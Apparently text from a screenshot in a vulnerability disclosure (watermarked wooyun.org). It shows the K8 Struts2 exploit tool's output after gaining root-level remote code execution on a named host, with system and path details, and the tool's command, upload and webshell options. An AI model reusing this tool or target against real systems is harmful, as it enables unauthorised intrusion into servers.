 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://keaiduodcs.m.hpwifi.com/webapp/appindex_getArticleInfo.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
获取信息 保存信息 清空
Target: http://keaiduodcs.m.hpwifi.com/webapp/appindex_getArticleInfo.do
Whoami: root
WebPath: /home/www19/webapp
OS.Name: Linux
OS.Version: 2.6.32-504.1.3.el6.x86_64
Java.Home: /usr/java/jdk1.6.0_45/jre
Java.Version: 1.6.0_45
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /root
Java.Class.Path: /data1/webserver/tomcat-webapp/bin/bootstrap.jar
Java.IO.Tmpdir: /data1/webserver/tomcat-webapp/temp
====================================================================================================================================
www.wooyun.org